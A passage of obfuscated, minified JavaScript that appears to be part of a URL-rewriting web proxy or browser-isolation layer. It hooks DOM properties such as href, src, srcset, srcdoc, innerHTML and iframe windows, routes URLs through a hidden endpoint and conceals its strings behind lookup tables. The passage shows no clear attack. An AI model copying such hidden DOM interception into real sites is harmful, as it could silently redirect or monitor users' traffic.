Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(798)][t(3794)][t(2100)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3794)](o)[e(798)][e(2520)][e(2100)](this,t);for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(798)][e(2520)][e(2100)](this,At(r,t,i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])),...s)}}),Qt(o,l(1707),l(694),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3766)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]})}catch(e){s.A[a(3760)](a(2472),t)}for(var c=arguments[a(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3794)](o)[a(3820)][a(2520)][a(2100)](this,t,...u)}}),Qt(o,l(1707),l(3616),{get:function(){const t=l;let n=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1708)]);try{return new URL(n)[t(3616)]}catch(e){for(var r=arguments[t(4180)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3794)](o)[t(3692)][t(3794)][t(2319)](this,s)}}}),Qt(o,l(1707),l(4002),{get:function(){const t=l;let n=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1708)]);try{return new URL(n)[t(4002)]}catch(e){for(var r=arguments[t(4180)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3794)](o)[t(789)][t(3794)][t(2319)](this,s)}}}),Qt(o,l(1707),l(1969),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(1969)]}catch(e){return i.A[t(3794)](o)[t(4110)][t(3794)][t(2319)](this,r)}}}),Qt(o,l(1707),l(878),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(878)]}catch(e){return i.A[t(3794)](o)[t(2777)][t(3794)][t(2319)](this,r)}}}),Qt(o,l(1707),l(3747),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(3747)]}catch(e){return i.A[t(3794)](o)[t(2440)][t(3794)][t(2319)](this,r)}}}),Qt(o,l(1707),l(2433),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(2433)]}catch(e){return i.A[t(3794)](o)[t(3052)][t(3794)][t(2319)](this,r)}}}),Qt(o,l(1707),l(1058),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2540)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l,a=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(694));a&&i.A[s(3794)](o)[s(3043)][s(2100)](this,s(694),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3766)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var c=arguments[s(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3794)](o)[s(2540)][s(2520)][s(2100)](this,t,...u)}}),Qt(o,l(1707),l(2327),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(1708)])[t(2327)]:i.A[t(3794)](o)[t(1567)][t(3794)][t(2319)](this,r)}}),Qt(o,l(1707),l(580),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1398)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(1398)][s(2520)][s(2100)](this,t,...c)}}),Qt(o,l(1707),l(2895),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3820)][t(3794)][t(2319)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]);try{return new URL(a)[t(2895)]}catch(e){return i.A[t(3794)](o)[t(1386)][t(3794)][t(2319)](this,r)}}}),Zt(o,l(1035),l(3579),{get:function(t,e){const n=l;if(n(4165)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1784)==typeof r?r[n(2057)](t):r},set:function(t,e,n){return l(4165)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3172)][e(2436)](t)[e(515)]((t=>e(4165)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(4165)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3172)][n(942)](t,e)}},null),Qt(o,l(1035),l(3269),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(2690)][t(3794)][t(2100)](this,...n);return t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2102)===this[e(839)][e(3769)]()?i.A[e(3794)](o)[e(2690)][e(2520)][e(2100)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3794)](o)[e(2690)][e(2520)][e(2100)](this,t,...s)}}),Qt(o,l(1035),l(2467),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(2366)][t(3794)][t(2100)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(2366)][e(2520)][e(2100)](this,t,...r)}}),Zt(o,l(1035),l(2102),{get:function(t,e){const n=l;if(n(4006)===e)return!0;const r=t[e];return r?n(1784)==typeof r?r[n(2057)](t):n(4165)==typeof r?n(2954)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(2954)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(4165)==typeof n&&n[s(1132)](s(2372))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(2102));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(3794)](o)[s(3043)][s(2100)](this,s(2102),e)}}return!0}},null),Qt(o,l(3119),l(4160),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1161)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l,a=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(1058));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3144)===a?e.MN[s(3766)]:e.MN[s(3754)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var c=arguments[s(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3794)](o)[s(1161)][s(2520)][s(2100)](this,t,...u)}}),Qt(o,l(3119),l(1058),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3794)](o)[t(3232)][t(3794)][t(2319)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3144),e(2401),e(1882),e(2988)][e(1132)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(3232)][e(2520)][e(2100)](this,t,...r)}}),Qt(o,l(648),l(2892),{get:function(){const t=l,e=i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));for(var n=arguments[t(4180)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3794)](o)[t(3358)][t(3794)][t(2100)](this,...s);return Yt(o,c,e)&&(c[t(2023)]||(c[t(2023)]=!0,Z(c),at(c),h[t(1430)](c)),Vt(c),qt(r,c)),i.A[t(3794)](o)[t(3937)][t(3794)][t(2100)](this,...s)}}),Jt(o,l(3562),l(4116),(function(t,e){const n=l,r=i.A[n(3794)](o)[n(2067)][n(2100)](this,t,e);return o[n(3400)](r)}),(function(t,e){return!!o[l(3400)]})),Jt(o,l(3562),l(3475),(function(t,e,n){const r=l;let s=i.A[r(3794)](o)[r(2101)][r(2100)](this,t,e,n);var a;return t&&9===t[r(1522)]&&(s=i.A[r(3794)](o)[r(2067)][r(2100)](this,s),null!==(a=s[r(979)])&&void 0!==a&&null!==(a=a[r(2740)])&&void 0!==a&&a[0]&&(s[r(979)][r(2740)][0]=o[r(3960)][r(2327)]),delete s[r(3960)],delete s[r(560)],s=i.A[r(3794)](o)[r(2101)][r(2100)](this,s,e,n)),s})),Qt(o,l(2896),l(3659),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1921)][t(3794)][t(2100)](this,...n);return Lt[t(3794)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2y;try{if(null!=t&&t[e(708)])return!0;if(e(4165)==typeof t){var n;if(t[e(1002)](e(2947)))return!0;const r=o[e(3562)][e(4116)](t);if(null!=r&&null!==(n=r[e(2070)])&&void 0!==n&&n[e(1002)](e(3939)))return!0;if([e(2033),e(674),e(990)][e(1132)](null==r?void 0:r[e(2070)])&&void 0!==(null==r?void 0:r[e(3183)])&&void 0!==(null==r?void 0:r[e(1932)])&&void 0!==(null==r?void 0:r[e(2726)]))return!0}}catch(t){}return!1})(this[t(672)]))return!1;if((0,e.EW)(o[t(979)][t(694)])){const n=new URL((0,e.sH)(o[t(979)][t(694)])[t(1708)]);if(t(3491)===n[t(4002)]&&/\/sodar\/.*.html/g[t(1841)](n[t(878)]))return!1;if(t(4109)===n[t(4002)]&&t(4140)===n[t(878)])return!1;if(t(630)===n[t(4002)]&&n[t(878)][t(2008)](t(3280)))return!1;if(t(1023)===n[t(4002)]&&t(1060)===n[t(878)])return!1}const n=(()=>{const e=t;try{return i.A[e(3794)](o)[e(1921)][e(3794)][e(2100)](this)[e(979)][e(694)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1708)]);if(t(2082)===r[t(4002)]&&t(2885)===r[t(878)])return!1}const s=i.A[t(3794)](o)[t(1921)][t(3794)][t(2100)](this);return!(0,e.Vp)(r)||s!==o[t(3497)]}catch(t){return!0}})),Qt(o,l(648),l(997),{get:function(){const t=l;for(var n,s=arguments[t(4180)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(3794)](o)[t(3358)][t(3794)][t(2100)](this,...a);if(!d)return d;const f=i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));if(Yt(o,d,f)&&(d[t(2023)]||(d[t(2023)]=!0,Z(d),at(d),h[t(1430)](d)),Vt(d),qt(r,d)),t(3498)===(null===(n=o[t(3960)])||void 0===n?void 0:n[t(2327)]))return d;if(Pt(d)){const e=d[t(3799)][t(886)](t(1514));for(let n=0;n<e[t(4180)];n++){const r=e[n];if(r[t(2456)][t(1132)](t(4064))&&r[t(2456)][t(1132)](t(3344))&&r[t(2456)][t(1132)](t(3411)))return d}}let m=i.A[t(3794)](o)[t(3234)][t(3794)][t(2100)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2851)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(1708)]);if(n[t(4002)][t(2008)](t(1304))&&n[t(878)][t(1132)](t(3563)))return d}return Lt[t(3794)](o,d)}}),Qt(o,l(648),l(2003),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3794)](o)[t(3234)][t(3794)][t(2100)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3794)](o)[e(3234)][e(2520)][e(2100)](this,(0,u.md)(t),...r)}}),Qt(o,l(648),l(570),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2063)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1002)](s(3642)))return t=Tt(t,r,o),i.A[s(3794)](o)[s(2063)][s(2520)][s(2100)](this,t,...c);if(s(1460)===t){const t=i.A[s(3794)](o)[s(3358)][s(3794)][s(2100)](this,...c),a=t[s(4036)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3493)]+s(741),kind:e.MN[s(2676)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}),l=s(1890)[s(3582)](vt,s(1275))[s(3582)](c,s(1647))[s(3582)]((0,xt.x)().id,s(747))+St({_window:o,protectUrlContext:r,html:a});t[s(4036)]=l}}return i.A[s(3794)](o)[s(2063)][s(2520)][s(2100)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3754)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}),...c)}}),Qt(o,l(648),l(1684),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(2315)][t(3794)][t(2100)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(3794)](o)[s(3358)][s(3794)][s(2100)](this,...c);if(d&&(Z(d),at(d),h[s(1430)](d)),!t)return i.A[s(3794)](o)[s(2315)][s(2520)][s(2100)](this,t);t=t[s(460)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3493)]+s(741),kind:e.MN[s(2676)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]});return t=t[s(1132)](f)?St({_window:o,protectUrlContext:r,html:t}):s(1890)[s(3582)](vt,s(1275))[s(3582)](f,s(1647))[s(3582)]((0,xt.x)().id,s(747))+St({_window:o,protectUrlContext:r,html:t}),i.A[s(3794)](o)[s(2315)][s(2520)][s(2100)](this,t)}}),Qt(o,l(1187),l(430),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(2155)][t(3794)][t(2100)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3794)](o)[e(2155)][e(2520)][e(2100)](this,t);for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(2155)][e(2520)][e(2100)](this,At(r,t,i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])),...s)}}),Qt(o,l(1187),l(570),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2369)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(2369)][s(2520)][s(2100)](this,t,...c)}}),Qt(o,l(1187),l(2296),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(3879)][t(3794)][t(2100)](this,...n);return Et(s)},set:function(t){const e=l;for(var s=arguments[e(4180)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3493)],baseUrl:i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])}),i.A[e(3794)](o)[e(3879)][e(2520)][e(2100)](this,t,...a)):i.A[e(3794)](o)[e(3879)][e(2520)][e(2100)](this,t,...a)}}),Qt(o,l(510),l(694),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(2693)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l,a=i.A[s(3794)](o)[s(3587)][s(3794)][s(2100)](this),c=i.A[s(3794)](o)[s(4066)][s(3794)][s(2100)](this),u=s(1930)===a||s(2551)===a&&s(2102)===c?e.MN[s(2180)]:s(2551)===a&&s(1514)===c?e.MN[s(2676)]:e.MN[s(1190)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]});for(var d=arguments[s(4180)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3794)](o)[s(2693)][s(2520)][s(2100)](this,t,...h)}}),Qt(o,l(510),"as",{set:function(t){const s=l;var a;const c=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(694)),u=null===(a=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(540)))||void 0===a?void 0:a[s(3769)]();for(var d=arguments[s(4180)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1930)===u||s(2551)===u&&s(2102)===t?e.MN[s(2180)]:s(2551)===u&&s(1514)===t?e.MN[s(2676)]:e.MN[s(1190)];i.A[s(3794)](o)[s(2693)][s(2520)][s(2100)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}),...h)}return i.A[s(3794)](o)[s(4066)][s(2520)][s(2100)](this,t,...h)}}),Qt(o,l(510),l(540),{set:function(t){const s=l,a=i.A[s(3794)](o)[s(3679)][s(2100)](this,s(694)),c=i.A[s(3794)](o)[s(3679)][s(2100)](this,"as");for(var u=arguments[s(4180)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1930)===t||s(2551)===t&&s(2102)===c?e.MN[s(2180)]:s(2551)===t&&s(1514)===c?e.MN[s(2676)]:e.MN[s(1190)];i.A[s(3794)](o)[s(2693)][s(2520)][s(2100)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}),...d)}return i.A[s(3794)](o)[s(3587)][s(2520)][s(2100)](this,t,...d)}}),Qt(o,l(2104),l(430),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3794)](o)[t(1400)][t(3794)][t(2100)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3794)](o)[e(1400)][e(2520)][e(2100)](this,t);for(var n=arguments[e(4180)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3794)](o)[e(1400)][e(2520)][e(2100)](this,At(r,t,i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])),...s)}}),Qt(o,l(2104),l(570),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(3539)][t(3794)][t(2319)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2676)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(3539)][s(2520)][s(2319)](this,[t,...c])}}),Qt(o,l(1299),l(1809),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1027)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(1027)][s(2520)][s(2100)](this,t,...c)}}),Qt(o,l(1299),l(570),{get:function(){const t=l;for(var n,r=arguments[t(4180)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3794)](o)[t(2229)])&&void 0!==n&&n[t(3794)]?i.A[t(3794)](o)[t(2229)][t(3794)][t(2319)](this,s):i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1708)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var c=arguments[s(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3794)](o)[s(2229)])&&void 0!==a&&a[s(2520)]?i.A[s(3794)](o)[s(2229)][s(2520)][s(2319)](this,[t,...u]):(i.A[s(3794)](o)[s(3043)][s(2100)](this,s(570),t),t)}},(()=>!0)),Qt(o,l(1576),l(570),{get:function(){const t=l;for(var n,r=arguments[t(4180)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3794)](o)[t(3263)])&&void 0!==n&&n[t(3794)]?i.A[t(3794)](o)[t(3263)][t(3794)][t(2319)](this,s):i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1708)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var c=arguments[s(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3794)](o)[s(3263)])&&void 0!==a&&a[s(2520)]?i.A[s(3794)](o)[s(3263)][s(2520)][s(2319)](this,[t,...u]):(i.A[s(3794)](o)[s(3043)][s(2100)](this,s(570),t),t)}},(()=>!0)),Qt(o,l(3532),l(570),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1153)]?i.A[t(3794)](o)[t(1153)][t(3794)][t(2319)](this,r):i.A[t(3794)](o)[t(3679)][t(2100)](this,t(570));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1190)],baseUrl:i.A[s(3794)](o)[s(1059)][s(3794)][s(2319)](o[s(3799)]),endpoint:n.A[s(3493)]}));for(var a=arguments[s(4180)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3794)](o)[s(1153)]?i.A[s(3794)](o)[s(1153)][s(2520)][s(2319)](this,[t,...c]):(i.A[s(3794)](o)[s(3043)][s(2100)](this,s(570),t),t)}}),Qt(o,l(3532),l(2296),{get:function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3794)](o)[t(4155)]?i.A[t(3794)](o)[t(4155)][t(3794)][t(2319)](this,n):i.A[t(3794)](o)[t(3679)][t(2100)](this,t(2296));return s&&(s=Et(s)),s},set:function(t){const e=l;for(var s=arguments[e(4180)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3493)],baseUrl:i.A[e(3794)](o)[e(1059)][e(3794)][e(2319)](o[e(3799)])}),i.A[e(3794)](o)[e(4155)]?i.A[e(3794)](o)[e(4155)][e(2520)][e(2319)](this,[t,...a]):(i.A[e(3794)](o)[e(3043)][e(2100)](this,e(2296),t),t)):i.A[e(3794)](o)[e(4155)][e(2520)][e(2100)](this,t,...a)}}),Qt(o,l(2896),l(672),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3794)](o)[t(1764)][t(3794)][t(2319)](this,r);if(t(4165)==typeof a){const n=Array[t(2750)](a[t(4042)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3794)](o)[t(1287)][t(2100)](a,r,(0,e.sH)(r)[t(1708)]))}return a}},(function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(1764)][t(3794)][t(2319)](this,r);return t(4165)==typeof a&&e.ht[t(3599)]((e=>a[t(1132)]("/"[t(3582)](e,"/"))))})),Qt(o,l(2896),l(2327),{get:function(){const t=l;try{if(t(1238)===this[t(672)])return t(3011);const n=i.A[t(3794)](o)[t(1921)][t(3794)][t(2100)](this);if((0,e.EW)(n[t(979)][t(694)])){const r=(0,e.sH)(n[t(979)][t(694)])[t(1708)];return new URL(r)[t(2327)]}}catch(t){}for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3794)](o)[t(3529)][t(3794)][t(2319)](this,r)}},(function(){const t=l;if(t(1238)===this[t(672)])return!0;try{const n=i.A[t(3794)](o)[t(1921)][t(3794)][t(2100)](this);return(0,e.EW)(n[t(979)][t(694)])}catch(t){}return!1})),Jt(o,l(740),l(1862),(function(t,s){const a=l;return 